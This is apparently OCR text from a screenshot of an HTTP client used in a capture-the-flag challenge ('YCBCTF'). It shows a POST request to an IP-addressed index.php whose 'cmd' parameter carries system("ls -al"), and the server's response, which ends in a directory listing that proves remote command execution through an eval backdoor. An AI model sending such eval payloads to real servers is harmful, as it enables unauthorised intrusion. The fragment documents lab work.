 http://183.129.189.60:10035/index.php
form-data x-www-form-urlencoded raw
cmd system("ls -al");
Key Value
Send Preview Add to collection
Body Cookies (1) Headers (8) STATUS 200 OK TIME 86 ms
Pretty Raw Preview JSON XML
1
2 <html>
3 <head>
4 <style> div.main { margin-left:auto; margin-right:auto; } bo
5 <title>
6 welcome to YCBCTF
7 </title>
8 </head>
9 <body>
10 <img src=gw2.jpg width=49% height=60%>
11 <img src=gw.jpg width=49% height=60%>
12 <br>
13 </div>
14 </body>
15 </html>
16 <script>alert('eval post cmd')</script>total 228
17 dr-xr-xr-x 1 root root 4096 Sep 3 05:44 .
18 drwxr-xr-x 1 root root 4096 Sep 3 05:42 ..
19 -r-xr-xr-x 1 root root 129904 Sep 3 05:41 bbbbbbbbb.txt
20 -r-xr-xr-x 1 root root 49898 Sep 3 05:41 gw.jpg
21 -r-xr-xr-x 1 root root 22308 Sep 3 05:41 gw2.jpg
22 -r-xr-xr-x 1 root root 10918 Sep 3 05:44 index.html
23 -r-xr-xr-x 1 root root 394 Sep 3 05:41 index.php